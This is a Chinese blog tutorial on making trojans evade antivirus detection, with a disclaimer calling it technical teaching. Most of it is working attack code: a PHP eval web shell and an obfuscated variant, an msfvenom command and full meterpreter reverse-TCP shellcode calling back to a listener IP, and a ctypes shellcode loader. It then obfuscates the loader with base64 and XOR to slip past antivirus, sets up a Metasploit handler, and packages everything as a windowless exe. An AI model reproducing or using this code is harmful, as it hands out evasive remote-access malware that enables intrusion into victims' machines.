木马免杀
AI-摘要
切换
Tianli GPT
AI初始化中...
介绍自己
生成本文简介
推荐相关文章
前往主页
前往tianli博客
本文最后更新于 2024-07-26,文章内容可能已经过时。
免责声明
⚠特别说明:此教程为纯技术教学!严禁利用本教程所提到的漏洞和技术进行非法攻击,本教程的目的仅仅作为学习,决不是为那些怀有不良动机的人提供技术支持!也不承担因为技术被滥用所产生的连带责任!⚠
一、木马免杀
让我们制作的木马程序,绕过杀毒软件检测 。
做木马免杀 ,根据木马的类型制作 :
1.1 、脚本型木马
如果是脚本型木马,一般是通过编码的方式的进行免杀 。
<?php
eval($_POST['a']);
// GET[0]($_POST[1])
?>
参考下述网站进行编码 :
https://baijiahao.baidu.com/s?id=1695910053618223684&wfr=spider&for=pc
https://blog.csdn.net/sunjikui1255326447/article/details/95756961
运算符变形的木马:
<?php
@$_++; // 1
$__=("`"^"?").(":"^"}").("%"^"`").("{"^"/"); //_GET
$___=("$"^"{").("~"^".").("/"^"`").("-"^"~").("("^"|"); // _POST
${$__}[!$_](${$___}[$_]); //$GET[0]($_POST[1]);
//这里利用的是ascii码进行的编码
?>
1.2 、二进制型木马
1.2.1 、创建木马


(1)、生成一个二进制木马
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.92.128 LPORT=4444 -f py -o shellcode_64.py
将生成的py木马文件拷贝到目标主机,用火绒进行查杀后发现没毒
用文本进行打开后就是下面的内容:
msf支持的木马的格式 :
bash, c, csharp, dw, dword, hex, java, js_be, js_le, num, perl, pl, powershell, ps1, py, python, raw, rb, ruby, sh, vbapplication, vbscript
buf = b""
buf += b"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51"
buf += b"\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52"
buf += b"\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x4d\x31\xc9"
buf += b"\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x48\x31\xc0"
buf += b"\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
buf += b"\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20\x41\x51\x8b"
buf += b"\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f"
buf += b"\x85\x72\x00\x00\x00\x8b\x80\x88\x00\x00\x00\x48"
buf += b"\x85\xc0\x74\x67\x48\x01\xd0\x44\x8b\x40\x20\x50"
buf += b"\x8b\x48\x18\x49\x01\xd0\xe3\x56\x48\xff\xc9\x4d"
buf += b"\x31\xc9\x41\x8b\x34\x88\x48\x01\xd6\x48\x31\xc0"
buf += b"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1"
buf += b"\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44"
buf += b"\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
buf += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
buf += b"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
buf += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
buf += b"\x59\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49"
buf += b"\xbe\x77\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49"
buf += b"\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"
buf += b"\x49\xbc\x02\x00\x15\xb3\xc0\xa8\x5c\x80\x41\x54"
buf += b"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
buf += b"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41"
buf += b"\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x41\x5e\x50"
buf += b"\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89"
buf += b"\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf"
buf += b"\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
buf += b"\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5"
buf += b"\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00"
buf += b"\x00\x00\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9"
buf += b"\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8"
buf += b"\x5f\xff\xd5\x83\xf8\x00\x7e\x55\x48\x83\xc4\x20"
buf += b"\x5e\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00"
buf += b"\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4"
buf += b"\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
buf += b"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba"
buf += b"\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58"
buf += b"\x41\x57\x59\x68\x00\x40\x00\x00\x41\x58\x6a\x00"
buf += b"\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5\x57\x59\x41"
buf += b"\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c"
buf += b"\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6"
buf += b"\x75\xb4\x41\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2"
buf += b"\xf0\xb5\xa2\x56\xff\xd5"
二进制木马如果要执行,需要一个加载器 :
ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64 rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(buf), 0x3000, 0x40) ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage), ctypes.create_string_buffer(buf), len(buf)) handle = ctypes.windll.kernel32.CreateThread(0, 0, ctypes.c_uint64(rwxpage), 0, 0, 0) ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
完整的木马 :
import ctypes ;
buf = b""
buf += b"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51"
buf += b"\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52"
buf += b"\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x4d\x31\xc9"
buf += b"\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x48\x31\xc0"
buf += b"\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
buf += b"\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20\x41\x51\x8b"
buf += b"\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f"
buf += b"\x85\x72\x00\x00\x00\x8b\x80\x88\x00\x00\x00\x48"
buf += b"\x85\xc0\x74\x67\x48\x01\xd0\x44\x8b\x40\x20\x50"
buf += b"\x8b\x48\x18\x49\x01\xd0\xe3\x56\x48\xff\xc9\x4d"
buf += b"\x31\xc9\x41\x8b\x34\x88\x48\x01\xd6\x48\x31\xc0"
buf += b"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1"
buf += b"\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44"
buf += b"\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
buf += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
buf += b"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
buf += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
buf += b"\x59\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49"
buf += b"\xbe\x77\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49"
buf += b"\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"
buf += b"\x49\xbc\x02\x00\x15\xb3\xc0\xa8\x5c\x80\x41\x54"
buf += b"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
buf += b"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41"
buf += b"\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x41\x5e\x50"
buf += b"\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89"
buf += b"\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf"
buf += b"\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
buf += b"\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5"
buf += b"\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00"
buf += b"\x00\x00\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9"
buf += b"\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8"
buf += b"\x5f\xff\xd5\x83\xf8\x00\x7e\x55\x48\x83\xc4\x20"
buf += b"\x5e\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00"
buf += b"\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4"
buf += b"\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
buf += b"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba"
buf += b"\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58"
buf += b"\x41\x57\x59\x68\x00\x40\x00\x00\x41\x58\x6a\x00"
buf += b"\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5\x57\x59\x41"
buf += b"\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c"
buf += b"\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6"
buf += b"\x75\xb4\x41\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2"
buf += b"\xf0\xb5\xa2\x56\xff\xd5"
# 加载器
ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(buf), 0x3000, 0x40)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage), ctypes.create_string_buffer(buf), len(buf))
handle = ctypes.windll.kernel32.CreateThread(0, 0, ctypes.c_uint64(rwxpage), 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
(2)、Kali开启监听
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
show options
set lhost 192.168.91.129
set lport 5555
run
1.2.2 、木马的免杀
import ctypes ;
import base64 ;
buf = b""
buf += b"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51"
buf += b"\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52"
buf += b"\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x4d\x31\xc9"
buf += b"\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x48\x31\xc0"
buf += b"\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
buf += b"\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20\x41\x51\x8b"
buf += b"\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f"
buf += b"\x85\x72\x00\x00\x00\x8b\x80\x88\x00\x00\x00\x48"
buf += b"\x85\xc0\x74\x67\x48\x01\xd0\x44\x8b\x40\x20\x50"
buf += b"\x8b\x48\x18\x49\x01\xd0\xe3\x56\x48\xff\xc9\x4d"
buf += b"\x31\xc9\x41\x8b\x34\x88\x48\x01\xd6\x48\x31\xc0"
buf += b"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1"
buf += b"\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44"
buf += b"\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
buf += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
buf += b"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
buf += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
buf += b"\x59\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49"
buf += b"\xbe\x77\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49"
buf += b"\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"
buf += b"\x49\xbc\x02\x00\x15\xb3\xc0\xa8\x5c\x80\x41\x54"
buf += b"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
buf += b"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41"
buf += b"\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x41\x5e\x50"
buf += b"\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89"
buf += b"\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf"
buf += b"\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
buf += b"\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5"
buf += b"\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00"
buf += b"\x00\x00\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9"
buf += b"\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8"
buf += b"\x5f\xff\xd5\x83\xf8\x00\x7e\x55\x48\x83\xc4\x20"
buf += b"\x5e\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00"
buf += b"\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4"
buf += b"\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
buf += b"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba"
buf += b"\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58"
buf += b"\x41\x57\x59\x68\x00\x40\x00\x00\x41\x58\x6a\x00"
buf += b"\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5\x57\x59\x41"
buf += b"\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c"
buf += b"\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6"
buf += b"\x75\xb4\x41\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2"
buf += b"\xf0\xb5\xa2\x56\xff\xd5"
buf = base64.b64encode(buf);
buf = buf[::-1];
print(buf)
#buf = base64.b64decode(buf)
#print(buf)
# 加载器
# ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64
# rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(buf), 0x3000, 0x40)
# ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage), ctypes.create_string_buffer(buf), len(buf))
# handle = ctypes.windll.kernel32.CreateThread(0, 0, ctypes.c_uint64(rwxpage), 0, 0, 0)
# ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
code = "ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64;rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(buf), 0x3000, 0x40);ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage), ctypes.create_string_buffer(buf), len(buf));handle = ctypes.windll.kernel32.CreateThread(0, 0, ctypes.c_uint64(rwxpage), 0, 0, 0);ctypes.windll.kernel32.WaitForSingleObject(handle, -1);";
s = "";
for c in code:
temp = ord(c) ^ 1207
#str += chr(temp) +"-";
#拼成数字型的,字符型输出
s += str(temp) + "-";
print(s)
exec(code);
s = "1236-1219-1230-1223-1234-1220-1177-1216-1246-1241-1235-1243-1243-1177-1244-1234-1221-1241-1234-1243-1156-1157-1177-1249-1246-1221-1219-1218-1238-1243-1270-1243-1243-1240-1236-1177-1221-1234-1220-1219-1230-1223-1234-1162-1236-1219-1230-1223-1234-1220-1177-1236-1256-1218-1246-1241-1219-1153-1155-1164-1221-1216-1231-1223-1238-1232-1234-1175-1162-1175-1236-1219-1230-1223-1234-1220-1177-1216-1246-1241-1235-1243-1243-1177-1244-1234-1221-1241-1234-1243-1156-1157-1177-1249-1246-1221-1219-1218-1238-1243-1270-1243-1243-1240-1236-1183-1159-1179-1175-1243-1234-1241-1183-1237-1218-1233-1182-1179-1175-1159-1231-1156-1159-1159-1159-1179-1175-1159-1231-1155-1159-1182-1164-1236-1219-1230-1223-1234-1220-1177-1216-1246-1241-1235-1243-1243-1177-1244-1234-1221-1241-1234-1243-1156-1157-1177-1253-1219-1243-1274-1240-1217-1234-1274-1234-1242-1240-1221-1230-1183-1236-1219-1230-1223-1234-1220-1177-1236-1256-1218-1246-1241-1219-1153-1155-1183-1221-1216-1231-1223-1238-1232-1234-1182-1179-1175-1236-1219-1230-1223-1234-1220-1177-1236-1221-1234-1238-1219-1234-1256-1220-1219-1221-1246-1241-1232-1256-1237-1218-1233-1233-1234-1221-1183-1237-1218-1233-1182-1179-1175-1243-1234-1241-1183-1237-1218-1233-1182-1182-1164-1247-1238-1241-1235-1243-1234-1175-1162-1175-1236-1219-1230-1223-1234-1220-1177-1216-1246-1241-1235-1243-1243-1177-1244-1234-1221-1241-1234-1243-1156-1157-1177-1268-1221-1234-1238-1219-1234-1251-1247-1221-1234-1238-1235-1183-1159-1179-1175-1159-1179-1175-1236-1219-1230-1223-1234-1220-1177-1236-1256-1218-1246-1241-1219-1153-1155-1183-1221-1216-1231-1223-1238-1232-1234-1182-1179-1175-1159-1179-1175-1159-1179-1175-1159-1182-1164-1236-1219-1230-1223-1234-1220-1177-1216-1246-1241-1235-1243-1243-1177-1244-1234-1221-1241-1234-1243-1156-1157-1177-1248-1238-1246-1219-1265-1240-1221-1252-1246-1241-1232-1243-1234-1272-1237-1245-1234-1236-1219-1183-1247-1238-1241-1235-1243-1234-1179-1175-1178-1158-1182-1164"
arr = s.split("-") ;
x = "" ;
for a in arr:
temp = int(a) ^ 1207
#print(temp)
x += chr(temp)
print(x);
exec(x);
#x就是下面的buf
代码混淆之后的木马:
import ctypes ;
import base64 ;
s = "1236-1219-1230-1223-1234-1220-1177-1216-1246-1241-1235-1243-1243-1177-1244-1234-1221-1241-1234-1243-1156-1157-1177-1249-1246-1221-1219-1218-1238-1243-1270-1243-1243-1240-1236-1177-1221-1234-1220-1219-1230-1223-1234-1162-1236-1219-1230-1223-1234-1220-1177-1236-1256-1218-1246-1241-1219-1153-1155-1164-1221-1216-1231-1223-1238-1232-1234-1175-1162-1175-1236-1219-1230-1223-1234-1220-1177-1216-1246-1241-1235-1243-1243-1177-1244-1234-1221-1241-1234-1243-1156-1157-1177-1249-1246-1221-1219-1218-1238-1243-1270-1243-1243-1240-1236-1183-1159-1179-1175-1243-1234-1241-1183-1237-1218-1233-1182-1179-1175-1159-1231-1156-1159-1159-1159-1179-1175-1159-1231-1155-1159-1182-1164-1236-1219-1230-1223-1234-1220-1177-1216-1246-1241-1235-1243-1243-1177-1244-1234-1221-1241-1234-1243-1156-1157-1177-1253-1219-1243-1274-1240-1217-1234-1274-1234-1242-1240-1221-1230-1183-1236-1219-1230-1223-1234-1220-1177-1236-1256-1218-1246-1241-1219-1153-1155-1183-1221-1216-1231-1223-1238-1232-1234-1182-1179-1175-1236-1219-1230-1223-1234-1220-1177-1236-1221-1234-1238-1219-1234-1256-1220-1219-1221-1246-1241-1232-1256-1237-1218-1233-1233-1234-1221-1183-1237-1218-1233-1182-1179-1175-1243-1234-1241-1183-1237-1218-1233-1182-1182-1164-1247-1238-1241-1235-1243-1234-1175-1162-1175-1236-1219-1230-1223-1234-1220-1177-1216-1246-1241-1235-1243-1243-1177-1244-1234-1221-1241-1234-1243-1156-1157-1177-1268-1221-1234-1238-1219-1234-1251-1247-1221-1234-1238-1235-1183-1159-1179-1175-1159-1179-1175-1236-1219-1230-1223-1234-1220-1177-1236-1256-1218-1246-1241-1219-1153-1155-1183-1221-1216-1231-1223-1238-1232-1234-1182-1179-1175-1159-1179-1175-1159-1179-1175-1159-1182-1164-1236-1219-1230-1223-1234-1220-1177-1216-1246-1241-1235-1243-1243-1177-1244-1234-1221-1241-1234-1243-1156-1157-1177-1248-1238-1246-1219-1265-1240-1221-1252-1246-1241-1232-1243-1234-1272-1237-1245-1234-1236-1219-1183-1247-1238-1241-1235-1243-1234-1179-1175-1178-1158-1182-1164";
buf = b'/EiD5PDozAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgTTHJSItyUEgPt0pKSDHArDxhfAIsIEHByQ1BAcHi7VJIi1IgQVGLQjxIAdBmgXgYCwIPhXIAAACLgIgAAABIhcB0Z0gB0ESLQCBQi0gYSQHQ41ZI/8lNMclBizSISAHWSDHArEHByQ1BAcE44HXxTANMJAhFOdF12FhEi0AkSQHQZkGLDEhEi0AcSQHQQYsEiEgB0EFYQVheWVpBWEFZQVpIg+wgQVL/4FhBWVpIixLpS////11JvndzMl8zMgAAQVZJieZIgeygAQAASYnlSbwCABWzwKhcgEFUSYnkTInxQbpMdyYH/9VMiepoAQEAAFlBuimAawD/1WoKQV5QUE0xyU0xwEj/wEiJwkj/wEiJwUG66g/f4P/VSInHahBBWEyJ4kiJ+UG6maV0Yf/VhcB0Ckn/znXl6JMAAABIg+wQSIniTTHJagRBWEiJ+UG6AtnIX//Vg/gAflVIg8QgXon2akBBWWgAEAAAQVhIifJIMclBulikU+X/1UiJw0mJx00xyUmJ8EiJ2kiJ+UG6AtnIX//Vg/gAfShYQVdZaABAAABBWGoAWkG6Cy8PMP/VV1lBunVuTWH/1Un/zuk8////SAHDSCnGSIX2dbRB/+dYagBZScfC8LWiVv/V'
buf = base64.b64decode(buf)
arr = s.split("-") ;
x = "" ;
for a in arr:
temp = int(a) ^ 1207
#print(temp)
x += chr(temp)
exec(x);

1.2.3 、程序打包
在windows中 安装 pyinstaller
打开命令行窗口 执行
pip install pyinstaller
在python文件所在的目录下,执行下述命令 :
pyinstaller.exe -F -w xxxx.py
执行完毕之后,创建一个dist文件夹 ,在dist文件夹下保存创建的 exe文件 。
- 感谢你赐予我前进的力量
赞赏者名单
因为你们的支持让我意识到写文章的价值🙏
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 Windesky
评论
匿名评论
隐私政策
你无需删除空行,直接评论以获取最佳展示效果